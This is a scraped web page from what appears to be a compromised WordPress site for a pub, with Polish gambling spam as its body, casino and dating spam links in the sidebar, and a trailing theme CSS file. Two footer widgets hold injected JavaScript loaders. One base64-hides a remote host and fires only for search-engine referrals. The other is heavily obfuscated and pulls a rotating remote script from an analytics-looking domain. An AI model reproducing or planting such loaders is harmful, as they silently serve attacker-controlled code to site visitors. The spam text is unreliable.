<p> Dzięki naszej usłudze zawodnicy mogą zasilać swoje konta bankowego bukmacherskie jak i również odbierać wygrane    bez ujawniania swych danych instytucji bankowych. Tutaj stwierdź metodę płatności online i wyróżni najkorzystniejsze witryny bukmacherskie PayPal. W tym celu należy zrealizować wpłaty    do serwisu bukmacherskiego, korzystając z jednej z wygodnych metod płatności. Obecnie mamy możliwość korzystać spośród ekspresowych płatności, dzięki czemu, wpłata jest księgowana na rachunku bankowym natychmiast. To portfel elektronowy, na którym możemy zdeponować własne środki dla szybkiego płacenia za zakupy oraz pomoce on-line. Tutaj powiemy więcej o działaniu systemu płatniczego PayPal. Zdecydowanie tak, rachunek rozliczeniowy PayPal to świetny środek na realizowanie szybkich jak i również bezpiecznych płatności w serwisach bukmacherskich. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ranking-bukmacherow-w-naszym-kraju-najlepsi-bukmacherzy-w-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='4047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/chto-vazhno-znat-o-1xbet-zerkalo-rabochee-na-segodnia/">Что важно знать о 1xbet зеркало рабочее на сегодня</a>
									</li>
											<li>
					<a href="https://ashespub.com/kak-vospolzovatsia-promokodom-na-1xbet-ofitsialnyi-sait/">Как воспользоваться промокодом на 1xbet официальный сайт</a>
									</li>
											<li>
					<a href="https://ashespub.com/best-us-casino-appraisals/">Best US Casino Appraisals</a>
									</li>
											<li>
					<a href="https://ashespub.com/discovering-the-world-of-free-spin-online-casinos/">Discovering the World of Free Spin Online Casinos</a>
									</li>
											<li>
					<a href="https://ashespub.com/leading-ranked-casinos-online-a-comprehensive-overview-for-gamblers/">Leading Ranked Casinos Online: A Comprehensive Overview for Gamblers</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ashespub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ashespub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ashespub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ashespub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ashespub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ashespub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ashespub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ashespub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ashespub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ashespub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ashespub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ashespub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ashespub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ashespub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ashespub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ashespub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ashespub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ashespub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ashespub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ashespub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ashespub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ashespub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ashespub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ashespub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ashespub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ashespub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ashespub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ashespub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ashespub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ashespub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ashespub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ashespub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ashespub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ashespub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ashespub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ashespub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ashespub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ashespub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ashespub.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ashespub.com/2022/01/'>January 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget sidebar-widget widget-color widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://ashespub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://ashespub.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://ashespub.com/category/dating-advice/">dating-advice</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ashespub.com/category/international-dating/">International dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://ashespub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ashespub.com/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://ashespub.com/category/onlyfans/">onlyfans</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ashespub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ashespub.com/category/vietnamese-women/">vietnamese women</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget sidebar-widget widget-color widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://ashespub.com/wp-login.php">Log in</a></li>
			<li><a href="https://ashespub.com/feed/">Entries feed</a></li>
			<li><a href="https://ashespub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-3" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">About Ashes Pub</h3>			<div class="textwidget"><p>Ashes Hotel has a long, unique story starting all the way back to 1836. Originally opening as the Baker House, resting on 260 acres of undeveloped land, it was owned and operated as a six room boarding house next to the original Warren County fairgrounds. In 1888, Henry Ashe and his father, James purchased the establishment.</p>
</div>
		</aside><aside id="text-4" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Comyany</h3>			<div class="textwidget"><ul>
<li>Home</li>
<li>Menus</li>
<li>Ashes History</li>
<li>Entertainment</li>
</ul>
</div>
		</aside><aside id="text-5" class="widget sidebar-widget widget-color widget_text"><h3 class="widget-title">Operational Hours</h3>			<div class="textwidget"></div>
		</aside>				</div><!--Sidebar Widget End-->
			</div>
		</div><!--/.row-->
	</div> <!--/.container-->
</section>

<!-- Footer Widget Secton -->
   <!--start footer-->
	    <div class="site-footer">
			<div class="module-extra bg-dark">
				<div class="container">
					<div class="row">
						<aside id="text-8" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><h4>85 Hudson St, Warrensburg, NY 12885, United States</h4>
<div><strong>Phone: <a href="call:518-504-4355">518-504-4355</a></strong></div>
<div><strong>Email: <a href="mailto:info@ashespub.com">info@ashespub.com</a></strong></div>
</div>
		</aside><aside id="block-2" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="text-10" class="col-md-4 col-sm-6 col-xs-12 widget widget_text"><h3 class="widget-title">Open Hours</h3>			<div class="textwidget"><h4>Open 7 Days a Week</h4>
<p>Sun: Noon &#8211; 11PM</p>
<p>Mon &#8211; Thu: 3PM &#8211; 11PM</p>
<p>Fri &amp; Sat: Noon &#8211; 1AM</p>
</div>
		</aside><aside id="nav_menu-3" class="col-md-4 col-sm-6 col-xs-12 widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar-1" class="menu"><li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097"><a href="https://ashespub.com/">HOME</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://ashespub.com/ashes-history/">ASHES HISTORY</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ashespub.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ashespub.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ashespub.com/ocho-cinco-cantina/">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div></aside><aside id="block-4" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><!-- 159ed864fa3753cf38b3499ce6cc7892 --></aside><aside id="block-5" class="col-md-4 col-sm-6 col-xs-12 widget widget_block"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></aside>					</div>
				</div>
			</div>
		</div>
		<hr class="divider-d">
				</div>
		<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	</main>	
		<footer class="footer_bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-6 col-xs-12">
				<p class="copyright">&copy; 2026 - Ashes Pub | 
					WordPress Theme By <a href="https://awplife.com/" rel="nofollow">A WP Life</a> | 
					Powered by <a href="https://wordpress.org">WordPress.org</a>
				</p>
			</div>
			<div class="col-md-3 col-sm-6 col-xs-12">
				<div class="footer_social">
					<ul class="footer-social-links">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
			</div>
		</div>
	</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptocurrency-exchange/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ashespub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ashespub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ashespub.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9
body_size: 1408
content:
/* Header section */
#logo > h2.logo-text a { color:#E98D26; } 

.footer-social-links li a:hover, .footer-social-links li a:focus {
    color: #fff; 
    background-color: #E98D26; 
}

.scroll-up a {
    background: #424242; 
}

.scroll-up a:hover {
    background-color: #e98d26; 
    color: #fff; 
}

/* Tags */
.tagcloud a:hover {
    background: #E98D26
	color:#fff
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
	background-color : #E98D26;
}

/* Comment box reply color */
article:hover {
    border-color: #E98D26;
}
blockquote {
	border-left: 5px solid #e98d26;
}
.section-seperator {  
    background-color: #e98d26;
}
/* Slider Start
====================================*/

.btn.btn-border-w:hover,
.btn.btn-border-w:focus {
    background: #e98d26;
    border: 1px solid #e98d26;
}

.btn.btn-border-w,
.btn.btn-border-w {
 color: #e98d26;
 border-color: #e98d26;
 
}

.flex-direction-nav a:hover {
    color: #fff;
    background-color: #e98d26;
}

.flex-control-nav > li > a:hover, .flex-control-nav > li > a.flex-active {
	background-color: #e98d26;
}
.flex-control-nav > li > a:hover{
    border: 2px solid #e98d26;
}

/* Slider End
====================================*/


/* Widgets
====================================*/
.widget .widget-title:after {     
	background-color:#E98D26;
}

/* GO TO TOP 
====================================*/
.scroll-up a {
	background: #424242
}
.scroll-up a:hover {
    background-color:#E98D26;
	color: #fff;
}
/* Nav Menu Style
====================================*/

ul.social-icons > li:hover {
	color:#E98D26;
}
.navbar-custom .dropdown-menu {
  border-bottom: 2px solid #E98D26;
  border-top: 2px solid #E98D26;
}

@media (min-width: 768px) {
	.navbar-custom .dropdown-menu > li > a:focus,
	.navbar-custom .dropdown-menu > li > a:hover,
	.navbar-custom .dropdown-menu > li > a:active {
		background: #E98D26;
	}
}
.navbar-custom .dropdown-menu > li > a:focus,
.navbar-custom .dropdown-menu > li > a:hover,
.navbar-custom .dropdown-menu > li > a:active
 {
	color: #fff;
}
.navbar-custom .nav .dropdown-menu .open > a,
.navbar-custom .nav .dropdown-menu .open > a:focus,
.navbar-custom .nav .dropdown-menu .open > a:hover {
	background-color: #E98D26;
	color: #fff;
}
.navbar-custom .nav .open > a, 
.navbar-custom .nav .open > a:focus, 
.navbar-custom .nav .open > a:hover {
    border-color: #E98D26;
	
}

.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
	background-color: #E98D26;
	color:#fff;
}

.navbar-custom .dropdown-menu {
  border-bottom: 2px solid #e98d26;
  border-top: 2px solid #e98d26;
}

/* Section seperator
====================================*/

.section-seperator{
	background-color: #E98D26;
}

/*--------------------------------------------------------------
	Breadcrumb
--------------------------------------------------------------*/
.bg-custom {
	background-color: #E98D26;
}

a:hover, a:focus {
  color:#e98d26;
}

.feature-box:before, .feature-box .content:before, .feature-box:after, .feature-box .content:after{
  background-color:#e98d26;
}

.features-icon, .alt-features-icon {
  color:#e98d26;
}

.features-icon:hover,
.alt-features-icon:hover {
  color: rgba(192, 96, -12 );
}

/*--------------------------------------------------------------
	Portfolio
--------------------------------------------------------------*/

.works-grid.works-hover-w .work-item:hover .work-image:after {
  background: #e98d26;
  opacity: 0.8;
}
.work-item:hover .work-image:after {
    background: #e98d26;
	opacity: 0.8;
}
.filter > li a.current { 
	color: #e98d26;
}

.testimonial-title {
	color: #e98d26;	
}


/*--------------------------------------------------------------
	Blog
--------------------------------------------------------------*/

.pagination span { background : #E98D26; }
.pagination span:hover { background : #E98D26;  }

#blog-carousal .post .cat-links a:hover, 
#blog-carousal .post .cat-links a:focus { color: #E98D26; }

/* .post .cat-links a, */ 
.post .cat-links a:hover, 
.post .cat-links a:focus { color: #E98D26; }

.fa-icons-custom-quote:hover { color: #E98D26; } 

/*--------------------------------------------------------------
	Contact area
--------------------------------------------------------------*/
.btn.btn-d:hover,
.btn.btn-d:focus {
   background: #E98D26;
}
/*--------------------------------------------------------------
	Search Widget
--------------------------------------------------------------*/
#site-searchform #searchsubmit:hover { background-color: #111; } 
#site-searchform #searchsubmit { background-color: #E98D26; }
#site-searchform #s:focus {	border-color: #E98D26; }

/*--------------------------------------------------------------
	Calender Widget
--------------------------------------------------------------*/
.widget table#wp-calendar caption { background-color: #E98D26;}
.widget table#wp-calendar tbody a:hover { color: #E98D26;}

.widget table#wp-calendar #next a:hover,
.widget table#wp-calendar #prev a:hover {
	 color: #E98D26;
}

.widget .widget-title:after { 
	background-color: #e98d26;
}
.post-password-form input[type=button], 
.post-password-form input[type=reset], 
.post-password-form input[type=submit] {
	border: 1px solid #E98D26;
	background: #E98D26;
}

/*--------------------------------------------------------------
	Footer
--------------------------------------------------------------*/
.site-footer { border-top: 3px solid #E98D26; }
.footer-social-links li a:hover, .footer-social-links li a:focus { color: #fff; background-color: #E98D26;}
.widget ul li a:hover, .widget ul li a:focus { color: #E98D26; }
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #E98D26;
    border: 1px solid #E98D26;
    color: #ffffff;
}
.footer_bottom .copyright a:hover {
	color: #E98D26;
}

/*--------------------------------------------------------------
	WooCommerce Css
--------------------------------------------------------------*/

.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, 
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus, 
.woocommerce .tagged_as a:hover, 
.woocommerce .tagged_as a:focus, 
.woocommerce table.shop_table td a { color: #e98d26; }
.woocommerce ul.products li.product .button,  
 .owl-item .item .cart .add_to_cart_button { 
	background: #e98d26; 
	display: inline-block; 
}
 .woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .button:hover, 
.owl-item .item .cart .add_to_cart_button { 
	border: 1px solid #e98d26; 
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt { 
	background-color: #e98d26; 
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover {
    background-color: #e98d26;
}
.woocommerce .star-rating span { color: #e98d26; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, 
.woocommerce input.button:hover, .woocommerce input.button:focus, 
.woocommerce button.button:hover, .woocommerce button.button:focus, 
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { 
	background: #e98d26; 
	border: 1px solid transparent; 
}
.widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
    background-color: #e98d26;
    border: 2px solid #e98d26;
}
.widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"]:hover {
    background: #e98d26;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #e98d26;
}
.woocommerce-message::before, .woocommerce-info::before, 
